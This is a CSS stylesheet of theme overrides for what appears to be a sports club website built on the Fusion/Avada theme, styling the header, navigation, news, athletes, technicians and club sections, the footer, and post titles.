header.fusion-is-sticky .fusion-header img {
    height: 35px;
}

header nav {
    width: -moz-max-content !important;
    width: -webkit-max-content !important;
    width: max-content !important;
    float: unset !important;
    margin: auto !important;
    overflow: visible !important;
}

.fusion-header-sticky-height {
    min-height: 40px;
    max-height: 40px;
    height: 40px;
}

#mobile-menu-main-menu {
    overflow: visible;
}

.post {
    margin-bottom: 0 !important;
}

.fusion-title,
.fusion-title * {
    padding-bottom: 0 !important;
    color: #00477b !important;
    font-weight: 800 !important;
}

.news-list .fusion-portfolio-content {
    margin-top: 0;
    margin-bottom: 0;
}

#news article,
#athletes article,
#technicians article {
    font-size: 0.8em;
}

#activity,
#technicians {
    padding-top: 1.5em;
    padding-bottom: 1.5em;
}

#activity,
#activity a,
#activity .fusion-title * {
    color: #fff !important;
}

#athletes article,
#technicians article {
    text-align: center;
}

#athletes img,
#technicians img {
    padding-left: 1em;
    padding-right: 1em;
}

#club img {
    padding-right: 2em;
}

#club .contact-text {
    color: #00477b;
}

#club .contact-text p {
    margin-bottom: 2px;
}

footer:first-child img,
footer:first-child .footer-text {
    float: left;
}

footer:first-child img {
    width: 15%;
    margin-left: -18%;
}

footer:first-child .footer-text p {
    margin: 0;
}

#love {
    height: 1em;
    margin-top: 0.3em;
}

#bagubits-logo {
    height: 1.8em;
}

.fusion-filters {
    margin: 2em 0 !important;
}

.fusion-portfolio-content h2 {
    line-height: 1.1em !important;
    margin-bottom: 0.5em !important;
}

.post .post-content {
    color: #00477b !important;
}

.post .fusion-post-title {
    color: #00477b !important;
    font-size: 2em !important;
    border-bottom: 1px solid #00477b;
    margin-bottom: 0.5em;
    padding-bottom: 0.2em !important;
    font-weight: 800 !important;
}

.fusion-title h1 {
    border-bottom: 1px solid #00477b;
    margin-bottom: 0.5em;
}